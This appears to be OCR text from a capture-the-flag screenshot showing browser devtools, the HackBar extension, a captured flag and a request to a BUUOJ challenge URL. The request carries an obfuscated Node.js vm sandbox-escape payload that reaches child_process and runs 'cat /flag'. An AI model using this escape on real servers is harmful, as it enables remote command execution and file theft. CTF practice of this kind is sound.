 flag{df7cdcfd-5a30-4d2c-97c7-3882a526bf92}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://1ce1ede0-62f1-4ade-84b5-a57efa432f4d.node3.buuoj.cn/run.php?code=(function(){try{Buffer.from(new%20Proxy({},%20{getOwnPropertyDescriptor(){throw%20f=%3Ef[`${`${`constructo`}r`}`](`${`${`return%20proces`}s`}`)();}}));}catch(e)
{return%20e(()=%3E{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString();}})()
Post data Referer User Agent Cookies Clear All